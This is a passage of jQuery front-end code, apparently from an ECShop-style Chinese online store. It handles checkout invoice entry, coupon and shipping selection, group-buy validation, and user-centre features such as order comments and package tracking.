				$("*[ectype='tax']").hide();
				$("#tax_id").val('');
			}else{
				$("*[ectype='tax']").show();
			}
		}
		checked($(invoiceItem).find("input[name='invoice_id']:checked").val());
		
		//新增公司发票
		$(invoice).find(addBtn).on("click",function(){
			var $this = $(this),
				f_item = "";
			$this.addClass("hide");
			$(invoiceItem).removeClass("selected");
			
			f_item = $(invoiceItem).length;
		
			if(f_item < 4){
				var div = "<div class='invoice-item selected'><span><input type='text' name='inv_payee' class='inv_payee'  placeholder='"+json_languages.add_invoice+"' value=''><input name='invoice_id' type='radio' class='hide' value='" +0+ "'><b></b></span><div class='btns'><a href='javascript:void(0);' class='ftx-05 edit-tit hide'>"+json_languages.edit+"</a><a href='javascript:void(0);' class='ftx-05 update-tit'>"+json_languages.Preservation+"</a><a href='javascript:void(0);' class='ftx-05 ml10 del-tit hide'>"+json_languages.drop+"</a></div>";
				$this.parent().prev().append(div);
				
				$(invoiceItem).eq(f_item).find("input.inv_payee").focus();
				
				$("div[ectype='tax']").hide();
				$("div[ectype='tax']").find("input[name='tax_id']").val('');
			}else{
				pbDialog(json_languages.invoice_desc_number,"",0);
				
				$(invoiceItem).eq(0).addClass("selected");
				$this.removeClass("hide");
			}
		});
		
		//编辑公司名称
		$(".invoice-list").on('click',editBtn,function(){
			var $this = $(this),
				obj = $this.parent().prev(),
				val = 0;
			
			obj.find("input").removeAttr("readonly");
			obj.find("input").focus();
			
			$this.addClass("hide").next().removeClass("hide");

			val = obj.find("input[name='invoice_id']").val();
		});
		
		$(".invoice-list").on('click',updateBtn,function(){
			var $this = $(this),
				obj = $this.parent().prev(),
				inv_payee = obj.find("input[name=inv_payee]").val(),
				invoice_id = obj.find("input[name=invoice_id]").val(),
				tax_id = $("#tax_id").val();
				
			if(inv_payee==""){
				
				pbDialog(json_languages.invoice_desc_null,"",0);
				return false;
				
			}else{
				Ajax.call('ajax_dialog.php?act=update_invoicename', 'inv_payee=' + encodeURIComponent(inv_payee) + '&invoice_id=' + invoice_id + '&tax_id=' + tax_id, function (result) {
					if(result.error == 0){
						obj.find("input[name=invoice_id]").val(result.invoice_id);
					
						$("#tax_id").val(result.tax_id);
						
						checked(result.invoice_id);
					}else{	
						pbDialog(result.msg,"",0);
						
					}

				},'POST','JSON');

				obj.find("input").attr("readonly", true);
				
				$this.addClass("hide").siblings().removeClass("hide");
				
				$(addBtn).removeClass("hide");
				
				$this.find("input[name='invoice_id']").prop("checked", true);
			}
		});
		
		$(".invoice-list").on("click",delBtn,function(){
			var $this = $(this),
				obj = $this.parents(invoiceItem),
				invoice_id = obj.find("input[name=invoice_id]").val(),
				length = 0;
			if (invoice_id == 0) {
				obj.remove();
				
				length = $(invoice).find(invoiceItem).length;

				if(length == 1) {
					$(invoice).find(invoiceItem).addClass("selected");
					$(invoice).find(invoiceItem).find("input[name=invoice_id]").prop("checked", true);
				}
			
			}else{
				Ajax.call('ajax_dialog.php?act=del_invoicename', 'invoice_id=' + invoice_id, function (result) {
					if(result.error == 1) {
						
						pbDialog(result.msg,"",0);
						return false;
						
					}else{
						obj.remove();
						$(invoice).find(invoiceItem).eq(0).addClass("selected");
						$(invoice).find(invoiceItem).eq(0).find("input[name=invoice_id]").click();
						$("#tax_id").val('');
					}
				},'POST', 'JSON');
			}
		});
		
		radioList.find("li").click(function(){
			$(this).addClass("item-selected").siblings().removeClass("item-selected");
			$(this).find('input').prop("checked", true);
		});

		/*发票切换*/
		$(".invoice-dialog").slide({titCell:".tab-nav li",mainCell:".invoice-thickbox",titOnClassName:"item-selected",trigger:"click"});
		
		/*下一步*/
		$("*[ectype='nextStep']").on("click",function(){
			var type = $(this).data("type"),				
				steps = $(this).parents(".steps"),
				fald = true,
				frm = $(this).parents("form[name='inv_form']"),
				act = frm.find("input[name='action']").val(),
				msg = new Object;
				
				msg.company_name = frm.find("input[name='company_name']").val();
				msg.tax_id = frm.find("input[name='tax_id']").val();
				msg.company_address = frm.find("input[name='company_address']").val();
				msg.company_telephone = frm.find("input[name='company_telephone']").val();
				msg.bank_of_deposit = frm.find("input[name='bank_of_deposit']").val();
				msg.bank_account = frm.find("input[name='bank_account']").val();
				msg.consignee_name = frm.find("input[name='consignee_name']").val();
				msg.consignee_mobile_phone = frm.find("input[name='consignee_mobile_phone']").val();
				msg.country = frm.find("input[name='country']").val();
				msg.province = frm.find("input[name='province']").val();
				msg.city = frm.find("input[name='city']").val();
				msg.district = frm.find("input[name='district']").val();
				msg.consignee_address = frm.find("input[name='consignee_address']").val();
				console.log(msg);
			if(type != 1){
				var step = steps.find(".step").eq(type-1);
				
				step.find("input[type='text']").each(function(v,k){
					if($(this).val() == ""){
						iValid($(this).attr("name"),$(this).val(),type);
						fald = false;
					}else{
						fald = true;
					}
				});
			}else{
				fald = true;
			}
			
			if(fald == true){
				steps.find(".step").eq(type).show().siblings().hide();	
				
			if(type == 3){
					Ajax.call('user.php?act=' + act, 'msg=' + $.toJSON(msg),function(data){
						var icon = 1;
						if(data.error == 1){
							icon = 3;
						}
						
						var html = '<div class="iis-state-warp"><i class="icon icon-iis-'+icon+'"></i><div class="iis-state-info"><div class="tit">'+data.content+'</div><div class="iis-btn"></div></div></div>';
						
						$("*[ectype='invReturn']").html(html);	
					},'POST','JSON');
				}
			}
		});

		/*返回*/
		$("*[ectype='backStep']").on("click",function(){
			var type = $(this).data("type"),				
				steps = $(this).parents(".steps");
			steps.find(".step").eq((type-2)).show().siblings().hide();	
		});
		
		function iValid(name,val,type){
			if(val == "" && type == 2){
				switch(name){
					case 'company_name':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写增值发票单位名称");
					break;
					
					case 'tax_id':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写纳税人识别码");
					break;
					
					case 'company_address':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写注册地址");
					break;
					
					case 'company_telephone':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写联系电话");
					break;
					
					case 'bank_of_deposit':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写开户行名称");
					break;
					
					case 'bank_account':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写银行卡卡号");
					break;
					
					default:
					return true;
				}
			}else if(val == "" && type == 3){
				switch(name){
					case 'consignee_name':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写收发票人名称");
					break;
					
					case 'consignee_mobile_phone':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写收票人手机号码");
					break;
					
					case 'consignee_province':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写收票人地址");
					break;
					
					case 'consignee_address':
					$("input[name='"+ name +"']").siblings(".form_prompt").html("请填写收票人详细地址");
					break;
					
					default:
					return true;
				}	
			}
		}
	}
	
	//优惠券/储值卡/红包
	$("*[ectype='ck-toggle']").on("click",function(){
		var $this = $(this);
		$this.siblings(".ck-step-cont").slideToggle(300,function(){
			if($this.hasClass("ck-toggle-off")){
				$this.removeClass("ck-toggle-off")
					 .addClass("ck-toggle-on")
					 .find(".iconfont")
					 .removeClass(".icon-down")
					 .addClass("icon-up");
			}else{
				$this.removeClass("ck-toggle-on")
					 .addClass("ck-toggle-off")
					 .find(".iconfont")
					 .removeClass("icon-up")
					 .addClass("icon-down");
			}
		});
	});
	
	//优惠券/储值卡/红包 选择切换
	$(document).on("click","*[ectype='panlItem']",function(){
		var $this = $(this);
		var shipping_id = get_cart_shipping_id();
		var warehouse_id = $(".checkout-foot").find("input[name='warehouse_id']").val();
		var area_id = $(".checkout-foot").find("input[name='area_id']").val();
						
		//没填收货地址不允许选择
		var uc_id = $this.data('ucid');
		var type = $this.data("type");
	   
		if ($('#consignee-addr').length == 0) {
			pbDialog(json_languages.checked_address,"",0);
			return false;
		}
		if ($this.hasClass("selected")) {
			$this.removeClass("selected").siblings().removeClass("selected");
			//优惠券
			if(type == 'coupons'){
				$.getJSON("flow.php?step=change_coupons&uc_id=0", '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&shipping_id=' + $.toJSON(shipping_id),function(data){
					orderSelectedResponse(data);
					$('#uc_id').val(0);
					$('#not_freightfree').val(0);
				},'json');
			}
			//红包
			else if(type == 'bonus'){
			   $('#bonus_id').val(0);
				changeBonus(0);
			}
			//储值卡
			else if(type == 'value_card'){
				$('#ECS_VALUE_CARD').val(0);
				changeVcard(0);
			}
		} else {
			$this.addClass("selected").siblings().removeClass("selected");
			//优惠券
			 if(type == 'coupons'){
				$.getJSON("flow.php?step=change_coupons&uc_id=" + uc_id, '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&shipping_id=' + $.toJSON(shipping_id), function (data) {
					$('#uc_id').val(uc_id);
					$('#not_freightfree').val(data.not_freightfree);
					
					orderSelectedResponse(data);
				}, 'json')
			}
			//红包
			else if(type == 'bonus'){
				$('#bonus_id').val(uc_id);
				changeBonus(uc_id);
			}
			//储值卡
			else if(type == 'value_card'){
				$('#ECS_VALUE_CARD').val(uc_id);
				changeVcard(uc_id);
			}
		}
	});
	
	//配送方式选择
	function logistics(){
		var t = "", 
			parents = "",
			_html = "",
			index = 0,
			ru_id = 0,
			type = 0,
			shipping = "",
			shipping_id = 0,
			shipping_code = "",
			text = "";
		
		//展开配送方式
		doc.on('mouseenter','.mode-tab-item',function(){
			clearTimeout(outTimer);
			var width = 0;
			t = $(this);
			width = t.parents("ul").outerWidth();
			
			shipping_code = t.data('shippingcode');
			parents = t.parents("[ectype='disInfo']");
			
			hoverTimer = setTimeout(function(){
				if(shipping_code == "cac"){
					parents.find("*[ectype='since']").show();
					parents.find("*[ectype='logistics']").hide();
				}else{
					parents.find("*[ectype='logistics']").css("right",width-t.outerWidth());
					parents.find("*[ectype='logistics']").show();
					parents.find("*[ectype='since']").hide();
				}
			},200);
		})
		.on('mouseleave','.mode-tab-item',function(){
			clearTimeout(hoverTimer);
			t = $(this);
			
			shipping_code = t.data('shippingcode');
			parents = t.parents();
			
			outTimer = setTimeout(function(){
				parents.find("*[ectype='since']").hide();
				parents.find("*[ectype='logistics']").hide();
			},100);	
		})
		.on('mouseenter','.mwapper',function(){
			clearTimeout(outTimer);
		})
		.on('mouseleave','.mwapper',function(){
			$(this).hide();
		});
		
		//展开配送方式end

		//切换配送方式 start
		$(document).on("click",".logistics_li",function(){
			t = $(this);
			index = t.index();
			ru_id = t.data('ruid');
			type = t.data('type');
			shipping_id = t.data('shipping');
			shipping_code = t.data('shippingcode');
			parents = t.parents("*[ectype='disInfo']");
			shipping = "";
			var warehouse_id = $(".checkout-foot").find("input[name='warehouse_id']").val();
			var area_id = $(".checkout-foot").find("input[name='area_id']").val();
			
			if(shipping_code != 'cac')
			{
				_html = t.data("text");
				parents.find("*[ectype='tabLog']").addClass("item-selected").siblings().removeClass("item-selected");
			}
			
			//console.log(index,ru_id,type,shipping_id,shipping_code,_html);
			
			t.addClass("item-selected").siblings().removeClass("item-selected");
			
			$(".shipping_" + ru_id).val(shipping_id);
			$(".shipping_code_" + ru_id).val(shipping_code);
			
			if(_html != "")
			{
				parents.find("*[ectype='tabLog'] span").html(_html);
				parents.find("*[ectype='tabLog']").attr("data-shipping",shipping_id).attr("data-shippingcode", shipping_code).attr("data-ruid", ru_id).attr("data-type", type);
			}
			
			t.parents("*[ectype='logistics']").hide();
			
			/* 选择配送方式 start */
			$("*[ectype='shoppingList']").each(function(index, element) {
				var li_shinpping_id = $(element).find("*[ectype='disInfo'] li.item-selected").attr("data-shipping");
				var seller_shipping = Number(li_shinpping_id);

				if(index > 0){
					shipping += ",";
				}
				
				shipping += li_shinpping_id;
			});
			/* 选择配送方式 end */
			
			Ajax.call('ajax_dialog.php?act=shipping_type', 'ru_id=' + ru_id + '&shipping_id='+ shipping_id + '&warehouse_id='+ warehouse_id + '&area_id='+ area_id +'&type=' + type +'&shipping=' + shipping, changeShippingResponse, 'POST','JSON');
		});
		//切换配送方式 end
		
		doc.on("click",".mode-tab-item",function(){
			t = $(this);
			index = t.index();
			shippingcode = t.data("shippingcode");
			shipping = "";
			var warehouse_id = $(".checkout-foot").find("input[name='warehouse_id']").val();
			var area_id = $(".checkout-foot").find("input[name='area_id']").val();
			
			t.addClass('item-selected').siblings().removeClass('item-selected');
			
			/* 选择配送方式 start */
			$("*[ectype='shoppingList']").each(function(index, element) {
				var li_shinpping_id = $(element).find("*[ectype='disInfo'] li.item-selected").attr("data-shipping");
				var seller_shipping = Number(li_shinpping_id);
				
				if(index > 0){
					shipping += ",";
				}
				
				shipping += seller_shipping;
			});
			/* 选择配送方式 end */	
			
			if(shippingcode == 'cac'){
				ru_id = t.data('ruid');
				type = t.data('type');
				shipping_id = t.data('shipping');
				
				Ajax.call('ajax_dialog.php?act=shipping_type', 'ru_id=' + ru_id + '&shipping_id='+ shipping_id + '&warehouse_id='+ warehouse_id + '&area_id='+ area_id +'&type=' + type +'&shipping=' + shipping, changeShippingResponse, 'POST','JSON');		
			}else{
				parents = t.parents("[ectype='disInfo']");
				parents.find(".logistics_li").each(function(index, element) {
					var $this = $(this);
					if($this.hasClass("item-selected")){
						ru_id = $this.data("ruid");
						type = $this.data("type");
						shipping_id = $this.data("shipping");
						
						Ajax.call('ajax_dialog.php?act=shipping_type', 'ru_id=' + ru_id + '&shipping_id='+ shipping_id + '&warehouse_id='+ warehouse_id + '&area_id='+ area_id +'&type=' + type +'&shipping=' + shipping, changeShippingResponse, 'POST','JSON');		
					}
				});
			}
	
		});
		
		//自提点
		doc.on("click","*[ectype='flow_dialog']",function(){
			var value,ok_title,cl_title,url,title,width,height,divId,mark,ajax_picksite;
			
			value = $(this).data("value");
			
			url = value.url; //删除连接地址
			title = value.title;
			width = value.width;
			height = value.height;
			divId = value.divid;
			mark = value.mark; //区分提货站与日期修改
			
			ok_title = json_languages.save;
			cl_title = json_languages.cancel;
			
			$("*[ectype='tabCac']").click();
			
			Ajax.call(url,'',shopResponse, 'POST', 'JSON');
			function shopResponse(result){
				pb({
					id:divId,
					title:title,
					width:width,
					height:height,
					ok_title:ok_title, 	//按钮名称
					cl_title:cl_title, 	//按钮名称
					content:result.result, 	//调取内容
					drag:false,
					foot:true,
					onOk:function(){ //保存回调函数
						if(mark == 0){
							var district = $("#pickRegion_select").val();
							var picksite_id = $("input[name='picksite_radio']:checked").val();
							ajax_picksite = 'district='+ district +'&picksite_id='+ picksite_id + 'mark=' + mark ;
	
							if(typeof(picksite_id) == "undefined"){
								pbDialog(json_languages.delivery_Prompt,"",0);
								return false;
							}
						}else{
							var shipping_date = $("input[name='shipping_date']:checked").attr('data-shippingDate');
							var time_range = $("input[name='shipping_date']:checked").attr('data-range');
		
							if(typeof(shipping_date) == "undefined"){
								pbDialog(json_languages.delivery_Prompt_two,"",0);
								return false;
							}
							ajax_picksite = 'shipping_date='+ shipping_date + '&time_range='+ time_range +'&mark=' + mark ;
						}
						
						Ajax.call('flow.php?step=select_picksite', ajax_picksite, selectPicksiteResponse, 'POST', 'JSON');
					},
					onCancel:function(){ //取消回调函数
					}
				});
			}
		});
	}
	//配送方式方法
	logistics();
	
	
	/* 支付订单页 */
	$("*[ectype='opened']").on("click",function(){
		var $this = $(this);
		var div = $this.parents(".o-list-info").next();
		if(div.is(":hidden")){
			$this.html(json_languages.down_detail+"</span><i class='iconfont icon-up'></i>");
		}else{
			$this.html(json_languages.order_detail+"</span><i class='iconfont icon-down'></i>");
		}
		div.slideToggle();
	});
	
	//银行卡切换
	$("*[ectype='bankList'] li").on("click",function(){
		var $this = $(this);
		var parent = $(this).parents("*[ectype='bankList']");
		$this.addClass("selected").siblings().removeClass("selected");
		
		if(parent.find(".selected").length>0){
			$("#alipay_bank").find(".noBtn").hide();
			$("#alipay_bank").find("input").show().css({"background-color":"#f42424"});
		}
	});
	
	//移除到order_total.lbi
	// $(document).on("click",".no_goods", function(){
	// 	var rec_number = $("input[name='rec_number_str']").val();
	// 	var url = $(this).data('url');
	// 	if(rec_number != ''){
	// 		url = url + "&rec_number=" + rec_number;
	// 	}

	// 	Ajax.call(url,'',noGoods, 'POST', 'JSON');
	// 	function noGoods(result){
	// 		if(result.error == 1){
	// 			pb({
	// 				id:'noGoods',
	// 				title:json_languages.No_goods,
	// 				width:670,
	// 				ok_title:json_languages.go_up, 	//按钮名称
	// 				cl_title:json_languages.back_cart, 	//按钮名称
	// 				content:result.content, 	//调取内容
	// 				drag:false,
	// 				foot:true,
	// 				onOk:function(){
	// 					$("form[name='stockFormCart']").submit();
	// 				},
	// 				onCancel:function(){
	// 					location.href = "flow.php";
	// 				}
	// 			});
	// 			$('.pb-ok').addClass('color_df3134');
	// 		}else{
	// 			$("form[name='doneTheForm']").submit();
	// 		}
	// 	}
	// });
	
	// $(document).on("click",".no_shipping", function(){
	// 	var shipping_prompt = $("input[name='shipping_prompt_str']").val();
	// 	var url = $(this).data('url');
	// 	if(shipping_prompt != ''){
	// 		url = url + "&shipping_prompt=" + shipping_prompt;
	// 	}
		
	// 	Ajax.call(url,'',noShipping, 'POST', 'JSON');
	// 	function noShipping(result){
	// 		if(result.error == 1){
	// 			pb({
	// 				id:'noGoods',
	// 				title:json_languages.No_shipping,
	// 				width:670,
	// 				ok_title:json_languages.go_up, 	//按钮名称
	// 				cl_title:json_languages.back_cart, 	//按钮名称
	// 				content:result.content, 	//调取内容
	// 				drag:false,
	// 				foot:true,
	// 				onOk:function(){
	// 					$("form[name='stockFormCart']").submit();
	// 				},
	// 				onCancel:function(){
	// 					location.href = "flow.php";
	// 				}
	// 			});
	// 			$('.pb-ok').addClass('color_df3134');
	// 		}else{
	// 			$("form[name='doneTheForm']").submit();
	// 		}}
	// });
    
	/********************************************* 结算页(flow)end ***************************************/
	

	/********************************************* 促销模块（团购，优惠，夺宝，礼包等）start************************/
	//优惠活动
	$(document).on('click', "*[ectype='actFilter'] a", function(){
		var actType = $(this).data('acttype');
		var i = 0;
		
		$(this).addClass('curr').siblings().removeClass('curr');
		
		$("*[ectype='actList'] li").each(function(){
			var li_acttype = $(this).data('acttype');
			if(li_acttype == actType || actType == -1){
				i++;
				$(this).show();
			}else{
				$(this).hide();
			}
		});
		
		if(i == 0){
			$(".no_records").show()
		}else{
			$(".no_records").hide()
		}
	});
	
	
	//团购详情页 立即团购
    $("*[ectype='btn-group-buy']").on('click',function(){
		var quantity = Number($("*[ectype='quantity']").val()),
			perNumber =Number($("*[ectype='perNumber']").val()),
			restrictShop = Number($("*[ectype='restrictShop']").val()),
			ogNumber = Number($("*[ectype='orderGNumber']").data("value")),
			minamount = Number($(this).data('minamount'));
		
		if(user_id > 0){

			if(perNumber == 0 || quantity > perNumber){
                            
				pbDialog(json_languages.Stock_goods_null,"",0,450,80,50);
				return false;
			}else if((quantity+ogNumber) > restrictShop  && restrictShop > 0){
				pbDialog(json_languages.purchasing_prompt_two,"",0,500,80,50);
				return false;
			}else if(minamount > 0 && quantity < minamount){
				pbDialog(json_languages.purchasing_minamount,"",0,500,80,50);
				return false;
			}
			else{
				Ajax.call('group_buy.php?act=checked_certification', 'user_id=' + user_id, function(data){
					if(data.error > 0){
						pbDialog(json_languages.emailInfo_incompleted,"",0,500,80,50);
						return false;					
					}else{
						$("form[name='ECS_FORMBUY']").submit();
					}
				}, 'POST', 'JSON');	
			}
		}else{
			var group_buy_id = $("input[name='group_buy_id']").val();
			var back_url = "group_buy.php?act=view&id=" + group_buy_id;
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
			return false;
		}
    });

	/********************************************* 促销模块（团购，优惠，夺宝，礼包等）end************************/

	
	/********************************************* 文章页start ***************************************/
	$(".menu-item div.item-hd").on("click",function(){
		var t = $(this);
		$(this).siblings("ul").slideToggle(500,function(){
			if($(this).is(":hidden")){
				t.find(".iconfont").removeClass("icon-down").addClass("icon-up");
			}else{
				t.find(".iconfont").addClass("icon-down").removeClass("icon-up");
			}
		});
	});
	/********************************************* 文章页end ***************************************/
	
	/********************************************* 用户中心页(user) start *********************************/
	//用户中心右侧最小高度和左侧栏高度一样
	$(window).ready(function(e) {
        var height = $("*[ectype='userSide']").height(),
			action = $("*[ectype='userMain']").data("action");
		
		if(action == "default"){
			$("*[ectype='userMain'] .user-mod").css({"min-height":height-298});
		}else{
			$("*[ectype='userMain'] .user-mod").css({"min-height":height-70});
		}
    });
	
	//点击其他地方关闭选择列表模块
	$("body").on('click', function(e){
		var target = $(e.target);
		var opened = $(".mod-select.mod-select-open");
		if(opened.length > 0){
			if(target.parents(".mod-select").length == 0){
				opened.removeClass("mod-select-open");
			}
		}
	});

	// 用户菜单展开效果
	$(".user-side .side-menu dt .square").click(function(){
		var $this = $(this);
		var dd = $this.parent("dt").siblings("dd");
		$this.toggleClass("square-plus");
		dd.slideToggle();
	});
	
	//订单多个产品展开
	$(document).on("click","[ectype='opm']",function(){
		$(this).prevAll("[ectype='c-goods']").show();
		$(this).prev().hide();
		$(this).hide();
	});
	
	/* 跟踪包裹start */
	var hoverTimer, outTimer,hoverTimer2;
	$(document).on('mouseenter',"*[ectype='track-packages-btn']",function(){
		clearTimeout(outTimer);
		var $this = $(this);
		hoverTimer = setTimeout(function(){
			$this.find("*[ectype='track-packages-info']").show();
		},50);
	});
	
	$(document).on('mouseleave',"*[ectype='track-packages-btn']",function(){
		clearTimeout(hoverTimer);
		var $this = $(this);
		outTimer = setTimeout(function(){
			$this.find("*[ectype='track-packages-info']").hide();
		},50); 
	});
	$(document).on('mouseenter',"*[ectype='track-packages-info']",function(){
		clearTimeout(outTimer);
		hoverTimer2 = setTimeout(function(){
			$(this).show();
		});
	});
	$(document).on('mouseleave',"*[ectype='track-packages-info']",function(){
		$(this).hide();
	});
	/* 虚拟商品卡密end*/
	
	/* 评论晒单 start */
	function userComment(){
		var t = "",
		parent = "",
		divId = "commentDialog";
		
		//点击评论弹出框
		doc.on("click","a[ectype='btn-comment']",function(){
			var rec_id = $(this).data('recid');
			var sign = $(this).data('sign');
			var size = $(this).data('size');
			var start = $(this).data('start');
			var foot = $(this).data('foot');
			
			Ajax.call('ajax_user.php?act=comments_form', 'rec_id=' + rec_id + '&sign=' + sign + '&start=' + start + '&size=' + size, commentsFormResponse, 'POST', 'JSON');
			
			function commentsFormResponse(data){
				var content = data.content;
				pb({
					id:divId,
					title:json_languages.comment_goods,
					content:content,
					ok_title:json_languages.determine,
					cl_title:json_languages.cancel,
					drag:false,
					foot:foot,
					onOk:function(){
						if(commentForm(divId) == false){
							return false
						}else{
							return true
						}
					}
				});
			}
		});
		
		//评价星级
		doc.on("click","*[ectype='p_rate'] a",function(){
			t = $(this);
			parent = t.parents("*[ectype='rates']");
			val = t.data("value");
			
			parent.find(".error").hide();
			t.addClass("selected").siblings().removeClass("selected");
			
			parent.find("input[type='hidden']").val(val);
			
			if(parent.find(".degree-text").length>0){
				parent.find(".degree-text").show();
				parent.find(".comt-error").hide();
				parent.find("*[ectype='number']").html(val);
			}
		});
		
		//买家印象标签切换
		doc.on("click","*[ectype='itemTab']",function(){
			var val = "",recid = "";
			t = $(this);
			
			if(t.hasClass("selected")){
				t.removeClass("selected");
			}else{
				t.addClass("selected");
			}
			
			t.parent().find(".selected").each(function(){
				var tag_val = $(this).data('val');
				var tag_recid = $(this).data('recid');
				
				val += tag_val +",";
				recid += tag_recid +",";
			});
	
			val = val.substring(0,val.length-1);
			recid = recid.substring(0,recid.length-1);
			
			$("input[name='impression']").val(val);
		});
		
		//删除图片
		doc.on("click","*[ectype='cimg-remove']",function(){
			var $this = $(this);
			var cur_imgId = $this.data("imgid");
			var order_id = $("input[name='order_id']").val();
			var goods_id = $("input[name='goods_id']").val();
			var ul = $this.parents(".img-list-ul");
			var num = ul.parents(".img-lists").find("*[ectype='num']").text();
			var num1 = ul.parents(".img-lists").find("*[ectype='ima_number']").text();
			
			if(cur_imgId == ""){
				pbDialog(json_languages.parameter_error,"",0);
				return false;
			}
			Ajax.call('comment.php?act=del_pictures', 'cur_imgId=' + cur_imgId+'&order_id='+order_id+'&goods_id='+goods_id, delCommentImgResponse, 'POST', 'JSON');

			function delCommentImgResponse(data){
				ul.html(data.content);
				ul.parents(".img-lists").find("*[ectype='num']").html(Number(num)-1);
				ul.parents(".img-lists").find("*[ectype='ima_number']").html(Number(num1)+1);
				 
			}
		});
	}
	userComment();
	
	//用户评论提交方法
	function commentForm(obj){
		var obj = $("#"+obj),
			comment_id = "",
			comment_rank = "",
			content = "",
			impression = "",
			is_impression = "",
      captcha = "",
			cmt = new Object;
			
		comment_id = obj.find("input[name='comment_id']").val();
		comment_rank = obj.find("input[name='comment_rank']").val();
		content = obj.find("textarea[name='content']").val();
		impression = obj.find("input[name='impression']").val();
		is_impression = obj.find("input[name='is_impression']").val();
		captcha = obj.find("input[name='captcha']").val();
                
		cmt.comment_rank = (typeof(comment_rank) == "undefined") ? 0 : comment_rank ;
		cmt.comment_id = (typeof(comment_id) == "undefined") ? 0 : comment_id ;
		cmt.impression = (typeof(impression) == "undefined") ? '' : impression ;
		cmt.content = (typeof(content) == "undefined") ? '' : content ;
    cmt.captcha = (typeof(captcha) == "undefined") ? '' : captcha ;
                
		cmt.order_id = obj.find("input[name='order_id']").val();
		cmt.goods_id = obj.find("input[name='goods_id']").val();
		cmt.rec_id = obj.find("input[name='rec_id']").val();
		cmt.sign = obj.find("input[name='sign']").val();
		
		if(cmt.comment_rank == 0 && cmt.sign == 0){
			pbDialog(json_languages.select_pf,"",0);
			return false;
		}else if(cmt.impression == '' && cmt.sign == 0 && is_impression == 1){
			pbDialog(json_languages.Label_number_null,"",0);
			return false;
		}else if((cmt.content == '' || cmt.content.length > 500) && cmt.sign == 0){
			if(cmt.content == ''){
				pbDialog(json_languages.content_not,"",0);
			}else{
				pbDialog(json_languages.word_number,"",0);
			}
			return false;
		}else if(cmt.captcha == '' && typeof(captcha) != "undefined"){
			pbDialog(json_languages.null_captcha_login,"",0);
			return false;
		}else{	
			Ajax.call('comment.php?act=comm_order_goods', 'cmt=' + $.toJSON(cmt), commentSignOneResponse, 'POST', 'JSON');
		}
	}
	
	//回调函数
	function commentSignOneResponse(result){
		var sign = '';
		var left = 0;
		if(result.sign > 0){
			sign = "&sign=" + result.sign;
		}
		
		if(result.sign > 0){
			left = 100;
		}else{
			left = 60;
		}
		
		var hrefCont = "user.php?act=comment_list" + sign;

		if(result.error > 0){
			pbDialog(result.message,"",0);
		}else{
			pbDialog(result.message,json_languages.comments_Other,1,"","",left,false,function commentOk(){location.href = hrefCont});
		}
	}
	
	//店铺满意度提交
	$("[ectype='storeRateBtn']").on("click",function(){
		var rank = new Object;
			
		rank.order_id = $(this).data('orderid');
		rank.desc_rank = $(this).parents(".score").find("input[name=desc_rank]").val();
		rank.service_rank = $(this).parents(".score").find("input[name=service_rank]").val();
		rank.delivery_rank = $(this).parents(".score").find("input[name=delivery_rank]").val();
		rank.sender_rank = $(this).parents(".score").find("input[name=sender_rank]").val();
		
		if(rank.desc_rank == 0){
			$("input[name=desc_rank]").nextAll(".comt-error").show();
			return false;
		}else if(rank.desc_ran==0){
			$("input[name=desc_ran]").nextAll(".comt-error").show();
			return false;
		}else if(rank.service_rank==0){
			$("input[name=service_rank]").nextAll(".comt-error").show();
			return false;
		}else if(rank.delivery_rank==0){
			$("input[name=delivery_rank]").nextAll(".comt-error").show();
			return false;
		}else if(rank.sender_rank==0){
			$("input[name=sender_rank]").nextAll(".comt-error").show();
			return false;
		}else{
			Ajax.call('comment.php?act=satisfaction_degree', 'rank=' + $.toJSON(rank), SatisfactionDegreeResponse, 'POST', 'JSON');
		}
	});
	
	function SatisfactionDegreeResponse(result)
	{
		if(result.error > 0){
			pbDialog(result.msg,"",0);
			return false;
		}else{
			var _html = '<h3><s class="icon-02"></s><span>'+json_languages.comments_think+'</span></h3>';
			$(".votelist-content").find(".service-rcol").html(_html);
		}
	}
	/* 评论晒单 end */
	
	
	/* 虚拟商品卡密start */
	var hoverTimer, outTimer,hoverTimer2;
	$(document).on('mouseenter','.virtual_title',function(){
		clearTimeout(outTimer);
		var parents = $(this).parents('.virtual_div');
		hoverTimer = setTimeout(function(){
			parents.find(".virtual_info").show();
		},200);
	});
	
	$(document).on('mouseleave','.virtual_title',function(){
		clearTimeout(hoverTimer);
		var parents = $(this).parents('.virtual_div');
		outTimer = setTimeout(function(){
			parents.find(".virtual_info").hide();
		},100); 
	});
	$(document).on('mouseenter','.virtual_info',function(){
		clearTimeout(outTimer);
		hoverTimer2 = setTimeout(function(){
			$(this).show();
		});
	});
	$(document).on('mouseleave','.virtual_info',function(){
		$(this).hide();
	});
	/* 虚拟商品卡密end*/
	
	
	/* 银行卡号每隔4位空格 by yanxin start */
	/*var bank_card = $("*[ectype='bank_card']");
	if(bank_card.length > 0){
		//默认加载银行卡号 4位数后空格隔开
		var card = bank_card.val();		
		var ncard = "";
		
		card = card.replace(/\D/g,'');
		
		for(var i = 0; i < card.length; i = i+4){
			ncard += card.substring(i,i+4)+" ";
		}
		
		bank_card.val(ncard.replace(/(\s*$)/g,""));
		
		//银行卡输入后4位数后空格隔开
		bank_card.keyup(function(e){
			var obj = e , bankVal;
			if(obj.keyCode != 8){             				//判断是否为Backspace键，若不是执行函数；
				bankVal = $(this).val();   					//定义变量input  value值
				bankVal = bankVal.replace(/[^\d\s]/g,"");   //正则表达式：如果输入框中输入的不是数字或者空格，将不会显示；
				$(this).val(bankVal);       				//把新得到得value值赋值给输入框；
				for(n=1;n<=4;n++){
					if(bankVal.length <= 5*n-2 || bankVal.length>5*n-1){   //判断是否是该加空格的时候，若不会，还是原来的值；
						bankVal = bankVal;
					}else{
						bankVal += " ";                         //给value添加一个空格；
						$(this).val(bankVal);  					//赋值给输入框新的value
					}
				}
			}
		});
		
		bank_card.blur(function(e){
			var $this = $(this).parents("div.value");
            bankCard = bank_card.val();
